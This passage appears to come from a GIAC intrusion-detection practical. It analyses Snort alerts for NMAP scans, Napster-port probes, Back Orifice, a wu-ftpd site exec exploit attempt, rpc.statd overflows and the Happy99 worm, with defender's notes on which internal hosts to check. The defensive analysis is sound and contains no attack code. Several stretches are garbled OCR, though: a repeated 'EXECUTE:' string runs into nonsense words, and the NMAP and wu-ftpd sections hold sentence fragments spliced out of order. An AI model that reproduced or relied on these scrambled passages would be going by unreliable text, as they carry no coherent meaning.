This attack was very similar to Ping tool, but the differences here are that Ping will use an ephemeral port as the source address. While NMAP TCP ping would allow the user to determine any number as the source port number. This kind of activity will usually try to bypass any packet-filtering device that allows any packet with particular port number to pass.

#### **Russia Dynamo - SANS Flash 28-jul-00**

2 sources, 2 destinations

**S**<br>**Example 18**<br> **S** and proverful scanner to determine an opened port and host fingerprint<br>
NMAP TCP ping is usually used to determine any live host on a remote P<br>
and request packets. It is a recommissance attack.<br>
We n It seemed that this alert is caused by the source address that is coming from Russia and attempting to access port 6699 at the internal hosts. There are two addresses involved in this alert," 194.87.6.38 " and " MY.NET.205.138 ". This external address is coming from Russia, and it seemed that this address is accessing port 6699, which is used by napster program on host MY.NET.205.138. I will check this machine whether there is a napster program running or not. If the machine has no running napster program, then there is a big possibility that there is a back door program installed and running on this machine. This back door program might be using port 6699 for listening.

#### **SMB Name Wildcard**

93 sources, 171 destinations

SMB (Server Message Block) protocol is used by Windows machine to access Windows shares. SMB Name Wildcard is an attempt to identify any Netbios resources on the Windows network. Usually once resources are identified, specific exploits will be launch against any vulnerable Windows machine.

#### SUNRPC high port access!<br>^^

25 sources, 19 destinations

It seemed that a RPC port has been accessed, so these ports should be monitored. There is a little chance that an enterprise like GIAC would allow a RPC connection from the outside to the internal hosts. That's why access to this port should be restricted and watched.

#### **Connect to 515 from inside**

10 sources, 98 destinations

This alerts were generated by Line Printer traffic going from the inside network to the outside.

#### **Broadcast Ping to subnet 70**

24 sources, 1 destination

**EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: CANT INSTERT AND AND PERFORULT AND AND POSITIONS ON THE PROPER CONDUCT AND THE PART CONDIDENT AND THE CONDENSIDE THE COND OND OND OND** ICMP echo reply packet from the remote host. An ICMP echo request packet sent to a broadcast address Ping is a tool that sends an ICMP echo request packet to a remote host, and then receives an will cause every host on the entire subnet send an ICMP echo reply packets. This might cause a denial of service attack.

This alert is to watch any attempts to map the MY.NET.70 subnet with a broadcast ping to MY.NET.70.255 or an attacker might use this broadcast address to relay an attack like Smurf attack.

#### **TCP SMTP Source Port traffic**

5 sources, 88 destinations

These alerts are generated by Traffic using 25 as the source port. SMTP daemon used this port number for listening.

#### **Back Orifice**

11 sources, 71 destinations

Back orifice is a remote administration tools that allows a user to control a computer remotely across a TCP/IP connection using a simple console or GUI application. This tool gives its user more control of the remote windows machine than the person at the keyboard of the remote machine.

Some attacks usually are scanning for the back orifice port, on port 31337. And if a listening back orifice port is found, the attacker can connect to it using the back orifice and basically take over the host. This alert was generated by traffics with destination port 31337.

#### **External RPC call**

 $\cos$ , 25 destinations 15 sources, 25 destinations

This alert was generated by connection from the outside, which was attempting to access the portmap RPC service inside your network. Your internal machine that has been heavily targeted was MY.NET.6.15. I will closely check on this machine, and if portmap service is not needed on this

machine, I will disable this service. But if it is necessary to allow portmap service, I will recommend install tcp wrappers or ipchains to filter traffic coming to this machine.

#### **Probable NMAP fingerprint attempt**

5 sources, 6 destinations

NMAP is a very powerful tool for a reconnaissance / scanning attempt. It has the ability for stealth scanning and operating system fingerprinting. The information gathered can be used to launch more serious attacks against a finger printed remote machine.

#### $\textsf{Site} \textsf{ exec}$  - Possible wu-ftpd exploit - GIAC000623  $\textcolor{red}{\bigcup_{i=1}^\infty \textcolor{blue}{\bigcap_{i=1}^\infty}}$

3 sources, 3 destinations

Wu-ftpd is one of the buggiest daemons on earth and one of the hacker's favorite for it has a bunch of security problem that can lead a remote attacker to gain root and compromise the system.

**Properation**<br> **EXECUTE:** The avery powerful tool for a reconnaissance / scanning attempt. It has the abid and operating system fingerprinting. The information gathered can be used with select select the select term of the There were three machines being targeted for this attack. They are MY.NET.130.98, MY.NET.156.127, and MY.NET.97.162. I will take a close look at these machines whether it had been compromised or not.

#### **STATDX UDP attack**

1 source, 1 destination

Most of the rpc.statd exploits attack was remote buffer overflow, which will let the attacker to gain a remote shell with root privileges if succeeded.

The internal hosts being aimed for this attack is "MY.NET.6.15". I will take a close look at this machine whether it has been compromised or not.

#### **HAPPY 99 VIRUS**

1 source, 1 destination

HAPPY 99 are a worm program that has reportedly been received through email spamming and USENET newsgroup posting. The original file is named HAPPY99.EXE and appears as an attachment to an email.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 MY.NET.6.47 has been targeted for this attack. Therefore this machine should be checked whether infected by Happy 99 virus or not.

There are tools that can remove this virus automatically. They can be downloaded from:

http://www.pchell.com/internet/happy99.shtml

Symantec has a brief description about this virus:

http://www.symantec.com/avcenter/venc/data/happy99.worm.html

#### **Top 25 Alert Destination Ports**

The following table lists how frequent connections to specific ports were attempted. These results are from the Snort Alert files (snortA\*).

**Top Talker's List \_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**







#### **Top 25 Alert Destination Address**

The following table shows which destination IP addresses that had the most attempted connections. These results are from the Snort Alert files (snortA\*).





Table 2. Top alert destination address

#### **Top 25 Alerting Source Address**

The following table shows, which source IP, had generated most of the alerts. These results are from the Snort Alert files (snortA\*).



Table 3. Top alert external source address



Table 4. Top alert internal source address

#### **Top 25 Scanned Destination Ports**

The following table displays how frequent specific ports were scanned. These results are from the Snort Scan data files (snortS\*).





Table 5. Top 25 scanning destination ports

#### **Top 25 Scanning Source Address**

The following table lists are from the Snort Scan data files (snorts\*).





Table 6. Top 25 scanning source addresses

#### **Watchlist 000220 IL-ISDNNET-990517**

100 destinations, 46 sources

All these detect came from Israeli networks.

MY.NET.201.222 and MY.NET.220.126 were very active destinations on this Watchlist. This looks like

**Insights of the Attacks** \_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

active targeting. I will take a closer look on those machines.

MY.NET.220.126 was being targeted at port 6699 and MY.NET.201.222 was being targeted at port 6688, which is used for napster. I will check whether there is a napster program running on this machine or not. If there is, I will consider installing a personal firewall on the machine to deny any connection coming from addresses listed on this Watchlist. If there isn't 